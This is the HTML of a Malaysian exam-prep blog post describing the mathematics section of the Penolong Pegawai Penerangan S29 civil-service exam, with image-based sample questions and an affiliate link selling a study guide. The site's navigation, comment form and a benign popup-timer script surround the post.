	<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>            </div>
        </div>
    </div>

    <div id="td-outer-wrap" class="td-theme-wrap">
        <div class="td-header-wrap td-header-style-1">
            <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                <div class="td-header-sp-logo">
                    
                    <div class="td-logo-text-wrap">
                        <div class="td-logo-text-container">
                                                        <a class="td-logo-wrap" href="https://www.examptd.info/">
                                <span class="td-logo-text">Exam PTD</span>
                            </a>
                                                        <span class="td-tagline-text">Peperiksaan Pegawai Tadbir dan Diplomatik M41</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="td-header-menu-wrap-full td-container-wrap">
                <div class="td-header-menu-wrap td-header-gradient">
                    <div class="td-container td-header-row td-header-main-menu">
                        <div id="td-header-menu" role="navigation">
                            <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                            <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu tagdiv-small-theme-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/">Info PTD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/">Sukatan Exam PTD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="header-search-wrap">
                            <div class="td-search-btns-wrap">
                                <a id="td-header-search-button" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                            </div>

                            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                                <form method="get" class="td-search-form" action="https://www.examptd.info/">
                                    <div role="search" class="td-head-form-search-wrap">
                                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.examptd.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Penolong Pegawai Penerangan S29" class="entry-crumb" href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Soalan Matematik Penolong Pegawai Penerangan S29</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                            <article class="post-2291 post type-post status-publish format-standard has-post-thumbnail hentry category-penolong-pegawai-penerangan-s29 tag-contoh-soalan-exam-penolong-pegawai-penerangan-2014 tag-contoh-soalan-matematik tag-contoh-soalan-ujian-matematik tag-contoh-soalan-ujian-matematik-penolong-pegawai-penerangan tag-exam-penolong-pegawai-penerangan tag-exam-penolong-pegawai-penerangan-2014 tag-interview-penolong-pegawai-penerangan tag-matematik-penolong-pegawai-penerangan tag-matematik-spa-s27 tag-nota-penolong-pegawai-penerangan-s27 tag-nota-peperiksaan-penolong-pegawai-penerangan-s27 tag-nota-untuk-jawatan-penolong-pegawai-penerangan-s27 tag-skop-kerja-penolong-pegawai-penerangan tag-soalan-ujian-matematik-penolong-pegawai-penerangan tag-temuduga-penolong-pegawai-penerangan-2014 tag-tugas-penolong-pegawai-penerangan tag-ujian-matematik-penolong-pegawai-penerangan tag-ujian-matematik-spa-s27">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://www.examptd.info/soalan-matematik-penolong-pegawai-penerangan-s27/" rel="bookmark" title="Soalan Matematik Penolong Pegawai Penerangan S29">
                        Soalan Matematik Penolong Pegawai Penerangan S29                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://www.examptd.info/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2017-04-03T11:00:17+00:00" >April 3, 2017</time>
                    </span>

                    <!-- comments -->
                    <div class="td-post-comments">
                        <a href="https://www.examptd.info/soalan-matematik-penolong-pegawai-penerangan-s27/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image">
                                                            <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2015/04/shutterstock_59623324-768x512.jpg" alt="Soalan Matematik Penolong Pegawai Penerangan S29" title="Soalan Matematik Penolong Pegawai Penerangan S29" />
                                                    </div>
                
                <p>Peperiksaan Penolong Pegawai Penerangan S29 sesi ambilan terkini kini hanya mempunyai 3 Seksyen pernilaian berbeza. Perhatian: <a href="http://examptd.info/contoh-soalan-peperiksaan-penolong-pegawai-penerangan-s27/">Panduan Peperiksaan Penolong Pegawai Penerangan</a> bakal dikeluarkan. Pastikan anda daftar sebagai pembaca untuk menempah panduan tersebut.</p>
<p>Sekali lagi berikut merupakan 3 Seksyen utama dalam Peperiksaan Penolong Pegawai Penerangan S29.</p>
<ul>
<li><em>Seksyen A &#8211; <a title="Soalan Pengetahuan AM Penolong Pegawai Penerangan S29" href="http://examptd.info/soalan-pengetahuan-am-penolong-pegawai-penerangan-S29/">Soalan Pengetahuan Am Penolong Pegawai Penerangan</a></em></li>
<li><em>Seksyen B &#8211; Daya Menyelesaikan Masalah Matematik</em></li>
<li><em>Seksyen C &#8211; <a title="Soalan Ujian Psikometrik Penolong Pegawai Penerangan Gred S29" href="http://examptd.info/soalan-ujian-psikometrik-penolong-pegawai-penerangan-gred-s27/">Ujian Psikometrik Penolong Pegawai Penerangan S29</a></em><br />
**<em>Ujian Sahsiah dan Personaliti (Peperiksaan diadakan secara Online)</em></li>
</ul>
<p>Setiap Seksyen yang berbeza akan dicorakkan dengan pelbagai jenis soalan yang bakal menguji kemahiran, kefahaman dan daya pemikiran calon.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Isi Kandungan</p><ul class="toc_list"><li></li><li><ul><li></li></ul></li><li></li><li></li><li></li></ul></div>
<h4><span id="CONTOH_SOALANMATEMATIK_PENOLONG_PEGAWAI_PENERANGAN">CONTOH SOALAN MATEMATIK PENOLONG PEGAWAI PENERANGAN</span></h4>
<p>Di bawah sedikit maklumat dan beberapa Contoh Soalan Daya Menyelesaikan Masalah Matematik Penolong Pegawai Penerangan S29. Harap dapat memberi gambaran awal kepada calon.</p>
<p>Soalan matematik akan diajukan dalam Seksyen B. Pastikan anda memberi perhatian kepada konsep matematik mudah di mana kebanyakan soalan bertaraf SPM akan menguji anda.</p>
<h4><span id="SEKSYEN_B_DAYA_MENYELESAIKAN_MASALAH">SEKSYEN B: DAYA MENYELESAIKAN MASALAH</span></h4>
<p>Bahagian ini berkaitan dengan Matematik dan mempunyai pecahan topik berikut:</p>
<p style="padding-left: 60px;"><em>(i) kemahiran logik</em><br />
<em>(ii) kemahiran menginterpretasi data</em><br />
<em>(iii) konsep-konsep matematik</em></p>
<p>Berikut merupakan contoh soalan daya menyelesaikan masalah matematik Penolong Pegawai Penerangan S29 mengikut pecahan topik yang terlibat.</p>
<hr />
<p>&nbsp;</p>
<h5><span id="iKEMAHIRAN_LOGIK">(i) KEMAHIRAN LOGIK</span></h5>
<p>Dalam seksyen ini calon dikehendaki menggunakan segala pengetahuan yang ada, kemahiran berfikir serta kemahiran mengaplikasi maklumat-maklumat tersebut untuk memilih jawapan yang tepat dalam menyelesaikan masalah-masalah yang dikemukakan.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-2294 size-large" src="http://examptd.info/wp-content/uploads/2015/04/Soalan-Matematik-Penolong-Pegawai-Penerangan-S27-640x346.png" alt="Soalan Matematik Penolong Pegawai Penerangan S27" width="640" height="346" srcset="https://www.examptd.info/wp-content/uploads/2015/04/Soalan-Matematik-Penolong-Pegawai-Penerangan-S27.png 640w, https://www.examptd.info/wp-content/uploads/2015/04/Soalan-Matematik-Penolong-Pegawai-Penerangan-S27-300x162.png 300w, https://www.examptd.info/wp-content/uploads/2015/04/Soalan-Matematik-Penolong-Pegawai-Penerangan-S27-610x330.png 610w" sizes="(max-width: 640px) 100vw, 640px" /> <img decoding="async" class="aligncenter wp-image-2295 size-large" src="http://examptd.info/wp-content/uploads/2015/04/Soalan-Matematik-Kemahiran-Logik-Penolong-Pegawai-Penerangan-S27-640x458.png" alt="Soalan Matematik Kemahiran Logik Penolong Pegawai Penerangan S27" width="640" height="458" srcset="https://www.examptd.info/wp-content/uploads/2015/04/Soalan-Matematik-Kemahiran-Logik-Penolong-Pegawai-Penerangan-S27.png 640w, https://www.examptd.info/wp-content/uploads/2015/04/Soalan-Matematik-Kemahiran-Logik-Penolong-Pegawai-Penerangan-S27-300x215.png 300w, https://www.examptd.info/wp-content/uploads/2015/04/Soalan-Matematik-Kemahiran-Logik-Penolong-Pegawai-Penerangan-S27-587x420.png 587w, https://www.examptd.info/wp-content/uploads/2015/04/Soalan-Matematik-Kemahiran-Logik-Penolong-Pegawai-Penerangan-S27-610x437.png 610w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<h4><span id="ii_KEMAHIRAN_MENGINTERPRETASI_DATA">(ii) KEMAHIRAN MENGINTERPRETASI DATA</span></h4>
<p>Calon di beri beberapa soalan menyelesaikan masalah yang menggunakan perangkaan. Perangkaan yang diberi perlu dianalisa untuk menyelesaikan masalah-masalah yang dikemukakan. Penggunaan graf, jadual dan sebagainya digalakkan agar mudah untuk calon memberi jawapan.</p>
<p><img decoding="async" class="aligncenter wp-image-2296 size-full" src="http://examptd.info/wp-content/uploads/2015/04/Soalan-Matematik-Kemahiran-Menginterpretasi-Data-Penolong-Pegawai-Penerangan-S27.png" alt="Soalan Matematik Kemahiran Menginterpretasi Data Penolong Pegawai Penerangan S29" width="440" height="596" srcset="https://www.examptd.info/wp-content/uploads/2015/04/Soalan-Matematik-Kemahiran-Menginterpretasi-Data-Penolong-Pegawai-Penerangan-S27.png 440w, https://www.examptd.info/wp-content/uploads/2015/04/Soalan-Matematik-Kemahiran-Menginterpretasi-Data-Penolong-Pegawai-Penerangan-S27-300x406.png 300w, https://www.examptd.info/wp-content/uploads/2015/04/Soalan-Matematik-Kemahiran-Menginterpretasi-Data-Penolong-Pegawai-Penerangan-S27-310x420.png 310w" sizes="(max-width: 440px) 100vw, 440px" /> <img loading="lazy" decoding="async" class="aligncenter wp-image-2297 size-full" src="http://examptd.info/wp-content/uploads/2015/04/Soalan-Matematik-Peperiksaan-Penolong-Pegawai-Penerangan-S27.png" alt="Soalan Matematik Peperiksaan Penolong Pegawai Penerangan S29" width="440" height="411" srcset="https://www.examptd.info/wp-content/uploads/2015/04/Soalan-Matematik-Peperiksaan-Penolong-Pegawai-Penerangan-S27.png 440w, https://www.examptd.info/wp-content/uploads/2015/04/Soalan-Matematik-Peperiksaan-Penolong-Pegawai-Penerangan-S27-300x280.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></p>
<h4><span id="iiiKONSEP-KONSEP_MATEMATIK">(iii) KONSEP-KONSEP MATEMATIK</span></h4>
<p>Konsep matematik yang perlu digunakan merangkumi algebra dan geometri. Asas-asas matematik tersebut tidak melebihi Sukatan Pelajaran Menengah Atas (SPM). Oleh yang demikian soalan-soalan ini dianggap sesuai untuk kesemua calon.</p>
<p>Calon-calon siswazah jurusan matematik tidak mendapat kelebihan di seksyen ini kerana soalan-soalan yang dikemukakan merupakan soalan logik. Proses penyelesaian masalah tersebut mengaplikasikan konsep-konsep matematik di peringkat Sukatan Pelajaran Menengah Atas (SPM).</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-2298 size-large" src="http://examptd.info/wp-content/uploads/2015/04/Soalan-Matematik-Penolong-Pegawai-Penerangan-Gred-S27-640x530.png" alt="Soalan Matematik Penolong Pegawai Penerangan Gred S29" width="640" height="530" srcset="https://www.examptd.info/wp-content/uploads/2015/04/Soalan-Matematik-Penolong-Pegawai-Penerangan-Gred-S27.png 640w, https://www.examptd.info/wp-content/uploads/2015/04/Soalan-Matematik-Penolong-Pegawai-Penerangan-Gred-S27-300x248.png 300w, https://www.examptd.info/wp-content/uploads/2015/04/Soalan-Matematik-Penolong-Pegawai-Penerangan-Gred-S27-507x420.png 507w, https://www.examptd.info/wp-content/uploads/2015/04/Soalan-Matematik-Penolong-Pegawai-Penerangan-Gred-S27-610x505.png 610w" sizes="(max-width: 640px) 100vw, 640px" /> <img loading="lazy" decoding="async" class="aligncenter size-large wp-image-2299" src="http://examptd.info/wp-content/uploads/2015/04/Soalan-Matematik-Peperiksaan-Penolong-Pegawai-Penerangan-640x530.png" alt="Soalan Matematik Peperiksaan Penolong Pegawai Penerangan" width="640" height="530" srcset="https://www.examptd.info/wp-content/uploads/2015/04/Soalan-Matematik-Peperiksaan-Penolong-Pegawai-Penerangan.png 640w, https://www.examptd.info/wp-content/uploads/2015/04/Soalan-Matematik-Peperiksaan-Penolong-Pegawai-Penerangan-300x248.png 300w, https://www.examptd.info/wp-content/uploads/2015/04/Soalan-Matematik-Peperiksaan-Penolong-Pegawai-Penerangan-507x420.png 507w, https://www.examptd.info/wp-content/uploads/2015/04/Soalan-Matematik-Peperiksaan-Penolong-Pegawai-Penerangan-610x505.png 610w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<h4><span id="PANDUAN_PEPERIKSAANPENOLONG_PEGAWAI_PENERANGAN_GRED_S29">PANDUAN PEPERIKSAAN PENOLONG PEGAWAI PENERANGAN GRED S29</span></h4>
<p>Melihat kembali contoh-contoh soalan di atas, ianya merupakan soalan umum yang berkaitan dengan pengetahuan asas calon, kefahaman tentang konsep Matematik dan setiap soalan tersebut mempunyai perkaitan secara tidak langsung dengan tugas seorang Penolong Pegawai Penerangan.</p>
<p>Kepada calon yang mempunyai pengetahuan asas tentang matematik dan sudah terbiasa dengan topik soalan sebegitu sudah tentu tidak menjadi masalah untuk mereka memberikan jawapan. Namun bagaimana dengan calon yang tidak biasa menghadapi peperiksaan yang dianjurkan SPA Malaysia sebelum ini. Sudah tentu agak sukar.</p>
<p>Kepada calon yang terlibat dalam peperiksaan Penolong Pegawai Penerangan nanti, pihak kami akan menghebahkan jualan Panduan Khas Peperiksaan Penolong Pegawai Penerangan S29. Untuk mendapatkan panduan tersebut anda boleh melanggan sebagai pembaca laman ini melalui fungsi langganan pembelian di bawah atau terus sahaja ke web jualan untuk mendapatkan panduan tersebut.</p>
<p>Ingat, panduan ini merupakan panduan utama yang dihasilkan untuk membantu para calon Peperiksaan Penolong Pegawai Penerangan S29. Ia lengkap dengan contoh-contoh soalan peperiksaan Penolong Pegawai Penerangan S29, nota ringkas dan skema jawapan yang akan membantu calon sebagai persediaan awal.</p>
<p>Untuk mendapatkan panduan khas tersebut, pembelian boleh dilakukan menggunakan link di bawah. Sila ikut arahan di skrin anda.</p>
<p><a href="https://affiliates.jvsecurepay.com/go/ebookextra/24" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-9952" src="https://www.examptd.info/wp-content/uploads/2017/04/Soalan-Penolong-Pegawai-Penerangan.png" alt="" width="600" height="800" srcset="https://www.examptd.info/wp-content/uploads/2017/04/Soalan-Penolong-Pegawai-Penerangan.png 600w, https://www.examptd.info/wp-content/uploads/2017/04/Soalan-Penolong-Pegawai-Penerangan-300x400.png 300w, https://www.examptd.info/wp-content/uploads/2017/04/Soalan-Penolong-Pegawai-Penerangan-315x420.png 315w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p style="text-align: center;"><a href="https://affiliates.jvsecurepay.com/go/ebookextra/24" target="_blank" rel="noopener noreferrer"><span class="td_btn td_btn_sm td_default_btn">TEMPAH PANDUAN PEGAWAI PENERANGAN</span></a></p>
<p style="text-align: left;">Sebagai alternatif, calon juga boleh melanggan sebagai pembaca laman Exam PTD untuk mendapatkan panduan tersebut. Pihak kami akan menghantar link pembelian terus ke email calon nanti.</p>
<p>Kepada calon yang telah melanggan sebelum ini, sila tunggu email hebahan jualan dari Pihak Exam PTD Malaysia. Hebahan jualan akan terus di buat ke email anda.</p>
<p><em>Nota: Jualan akan dilakukan dalam masa terdekat. Sila langgan dan daftar sebagai pembaca untuk mendapat hebahan awal jualan terus ke email anda.</em></p>
<span class="cp-load-after-post"></span>            </div>

            <footer>
                                        <div class="td-post-source-tags">
                            <ul class="td-tags td-post-small-box clearfix">
                                <li><span>TAGS</span></li>
                                                                        <li><a href="https://www.examptd.info/tag/contoh-soalan-exam-penolong-pegawai-penerangan-2014/">Contoh Soalan Exam Penolong Pegawai Penerangan 2014</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/contoh-soalan-matematik/">Contoh Soalan Matematik</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/contoh-soalan-ujian-matematik/">Contoh Soalan Ujian Matematik</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/contoh-soalan-ujian-matematik-penolong-pegawai-penerangan/">Contoh Soalan Ujian Matematik Penolong Pegawai Penerangan</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/exam-penolong-pegawai-penerangan/">Exam Penolong Pegawai Penerangan</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/exam-penolong-pegawai-penerangan-2014/">Exam Penolong Pegawai Penerangan 2014</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/interview-penolong-pegawai-penerangan/">Interview Penolong Pegawai Penerangan</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/matematik-penolong-pegawai-penerangan/">Matematik Penolong Pegawai Penerangan</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/matematik-spa-s27/">Matematik SPA S27</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/nota-penolong-pegawai-penerangan-s27/">Nota Penolong Pegawai Penerangan S27</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/nota-peperiksaan-penolong-pegawai-penerangan-s27/">Nota Peperiksaan Penolong Pegawai Penerangan S27</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/nota-untuk-jawatan-penolong-pegawai-penerangan-s27/">Nota Untuk Jawatan Penolong Pegawai Penerangan S27</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/skop-kerja-penolong-pegawai-penerangan/">Skop Kerja Penolong Pegawai Penerangan</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/soalan-ujian-matematik-penolong-pegawai-penerangan/">Soalan Ujian Matematik Penolong Pegawai Penerangan</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/temuduga-penolong-pegawai-penerangan-2014/">Temuduga Penolong Pegawai Penerangan 2014</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/tugas-penolong-pegawai-penerangan/">Tugas Penolong Pegawai Penerangan</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/ujian-matematik-penolong-pegawai-penerangan/">Ujian Matematik Penolong Pegawai Penerangan</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/ujian-matematik-spa-s27/">Ujian Matematik SPA S27</a></li>
                                                            </ul>
                        </div>
                                        <div class="td-block-row td-post-next-prev">
                                                            <div class="td-block-span6 td-post-prev-post">
                                    <div class="td-post-next-prev-content">
                                        <span>Previous article</span>
                                        <a href="https://www.examptd.info/soalan-pengetahuan-am-penolong-pegawai-penerangan-s27/">Soalan Pengetahuan AM Penolong Pegawai Penerangan S29</a>
                                    </div>
                                </div>
                            
                            <div class="td-next-prev-separator"></div>

                                                    <div class="td-block-span6 td-post-next-post">
                                <div class="td-post-next-prev-content">
                                    <span>Next article</span>
                                    <a href="https://www.examptd.info/soalan-ujian-psikometrik-penolong-pegawai-penerangan-gred-s27/">Soalan Ujian Psikometrik Penolong Pegawai Penerangan Gred S29</a>
                                </div>
                            </div>
                                                </div>
                
                <!-- author box -->
                                <div class="author-box-wrap">
                    <a href="https://www.examptd.info/author/admin/">
                        <img alt='' src='http://0.gravatar.com/avatar/9c4a511e376fda134ed4ae4ee476ff03?s=96&#038;r=g' srcset='http://0.gravatar.com/avatar/9c4a511e376fda134ed4ae4ee476ff03?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                    </a>

                    <div class="desc">
                        <div class="td-author-name vcard author"><span class="fn">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                        </span></div>

                        
                        <div class="td-author-description">
                                                    </div>

                        <div class="clearfix"></div>
                    </div>
                </div>
            </footer>
        </div>
    </article>
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/soalan-matematik-penolong-pegawai-penerangan-s27/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.examptd.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2291' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0ec7df2d43" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="133"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-utama-container"><ul id="menu-utama" class="td-subfooter-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a rel="relme" href="https://www.examptd.info/ialah/">Tentang</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.examptd.info/sitemap/">Info Lengkap</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.examptd.info/hubungi/">Hubungi</a></li>
</ul></div>                    </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

			<script type="text/javascript" id="modal">
				document.addEventListener("DOMContentLoaded", function(){
					startclock();
				});
				function stopclock (){
					if(timerRunning) clearTimeout(timerID);
					timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1768995755 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="info-bar">
					document.addEventListener("DOMContentLoaded", function(){
